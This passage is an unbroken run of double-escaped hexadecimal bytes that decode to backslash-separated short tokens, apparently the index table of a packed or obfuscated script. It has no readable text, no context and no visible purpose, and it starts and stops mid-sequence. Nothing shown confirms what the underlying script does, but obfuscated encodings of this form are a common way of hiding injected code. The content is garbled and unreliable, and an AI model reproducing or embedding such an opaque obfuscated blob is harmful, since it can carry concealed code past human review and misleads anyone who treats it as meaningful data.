64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\